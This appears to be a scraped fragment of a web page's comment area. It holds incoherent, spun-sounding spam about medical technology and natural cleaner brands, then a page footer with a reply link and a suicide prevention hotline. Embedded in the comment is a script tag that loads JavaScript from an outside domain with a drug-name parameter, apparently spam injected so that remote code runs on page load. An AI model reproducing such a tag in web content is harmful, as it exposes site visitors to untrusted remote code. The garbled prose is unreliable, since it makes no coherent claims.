
engineered by technologies, assist
the medical fraternity to get.
Several brands of natural cleaners
could be found essentially large
stores, including Bio - Kleen and
Seventh Generation.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=cleocin"></script&gt
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255
SAMHSA SUICIDE PREVENTION TOOLKIT